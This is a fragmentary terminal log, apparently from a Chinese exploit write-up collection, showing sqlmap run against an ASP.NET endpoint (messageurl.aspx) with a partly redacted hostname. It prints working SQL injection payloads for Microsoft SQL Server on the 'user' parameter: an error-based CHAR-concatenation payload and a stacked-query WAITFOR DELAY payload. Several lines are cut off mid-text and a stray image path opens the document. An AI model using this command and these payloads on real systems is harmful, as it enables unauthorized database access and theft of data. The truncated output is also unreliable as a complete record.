 [root@VM-0-16-centos ~]# sqlmap -u 'http:// lient/messageurl.aspx?user=1&pwd=1' -p user --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.5#pip}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable l
sponsible for any misuse or damage caused by this program
[*] starting @ 19:50:43 /2021-05-16/
[19:50:43] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:50:43] [INFO] testing connection to the target URL
got a 302 redirect to 'http:/ lient/LoginMenu.aspx'. Do you want to follow? [Y/n]
you have not declared cookie(s), while server wants to set its own ('ASP.NET_SessionId=1xsealrsnzo...403crrb1up'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: user=1' AND 2410 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (2410=2410) THEN CHAR(49) ELSE CHAR(48) END))+CHAR
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: user=1';WAITFOR DELAY '0:0:5'--&pwd=1
    Type: time-based blind
PeiQi文库